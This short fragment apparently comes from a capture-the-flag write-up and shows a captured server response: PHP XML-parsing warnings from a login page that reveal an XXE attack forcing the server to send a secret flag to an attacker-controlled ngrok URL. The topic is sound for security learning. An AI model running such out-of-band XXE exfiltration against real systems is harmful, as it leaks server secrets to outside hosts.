 Response
Raw Headers Hex Render
Warning: DOMDocument::loadXML(): Invalid URI: http://275d42ab779c.ngrok.io/?x={ "Secret":"Tacocon{SSRFisPrettyNeat&SoAreTacos}" } in
Entity, line: 3 in /var/www/html/check_login.php on line 5
Warning: DOMDocument::loadXML(): Entity 'xxe' not defined in Entity, line: 5 in /var/www/html/check_login.php on line 5
Invalid Login